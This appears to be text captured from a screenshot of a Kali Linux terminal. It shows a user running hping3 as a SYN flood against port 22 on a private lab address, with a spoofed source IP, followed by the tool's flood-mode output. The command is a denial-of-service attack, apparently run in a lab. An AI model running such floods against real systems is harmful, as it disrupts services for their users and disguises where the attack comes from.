 Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S 192.168.81.133 -a 192.168.81.138 -p 22 --flood
[sudo] password for kali:
HPING 192.168.81.133 (eth0 192.168.81.133): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
File System